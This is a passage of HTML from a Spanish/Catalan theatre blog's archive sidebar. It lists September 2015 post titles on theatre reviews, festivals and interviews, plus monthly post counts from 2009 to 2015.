<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2015/09/bluff.html'>BLUF</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/14-companias-compiten-por-los-16000-del.html'>14 compañías compiten por los 16.000&#8364; del Gran Pre...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/ciara.html'>CIARA</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html'>Alberto Conejero: &quot;Le debo a Lorca mis primeros su...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/el-grito-en-el-cielo.html'>EL GRITO EN EL CIELO</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/psicosi-de-les-448.html'>PSICOSI DE LES 4.48</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/de-la-beckett-de-los-autores-la-beckett.html'>De la Beckett de los autores a la Beckett de las c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/viva-el-riesgo-viva-la-hiroshima.html'>&#161;Viva el riesgo! &#161;Viva la Hiroshima!</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/fira-tarrega-domingo-13-septiembre.html'>FIRA TÀRREGA. DOMINGO 13 SEPTIEMBRE</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/fira-tarrega-sabado-12-septiembre.html'>FIRA TÀRREGA. SÁBADO 12 SEPTIEMBRE</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/fira-tarrega-viernes-11-de-septiembre.html'>FIRA TÀRREGA. VIERNES 11 DE SEPTIEMBRE</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/fira-tarrega-jueves-10-de-septiembre.html'>FIRA TÀRREGA. JUEVES 10 DE SEPTIEMBRE</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/mira-que-cuesta-aixecar-el-telo.html'>MIRA QUE CUESTA &quot;AIXECAR EL TELÓ&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/andre-y-dorine.html'>ANDRÉ Y DORINE</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/la-exiliada-la-negra-la-puta-el-caracol.html'>LA EXILIADA, LA NEGRA, LA PUTA, EL CARACOL Y LA MÍ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/el-tnt-2015-esta-punto-para-explotar-no.html'>El TNT 2015 está a punto de explotar. &#161;No te quede...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/laugment.html'>L&#39;AUGMENT</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/paco-azorin-el-escenario-no-es-un-lugar.html'>Paco Azorín: &#39;El escenario no es un lugar para lle...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/el-malda-defensara-el-teatre-musical-i.html'>El Maldà defensarà el teatre musical i literari</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/focus-saca-su-artilleria-para-ganar-al.html'>Focus saca su artillería para ganar al IVA y llega...</a></li>
<li><a href='https://www.butaquesisomnis.com/2015/09/jordi-duran-lautoria-es-un-dels-grans.html'>Jordi Duran: &#8220;L&#39;autoria és un dels grans actius de...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
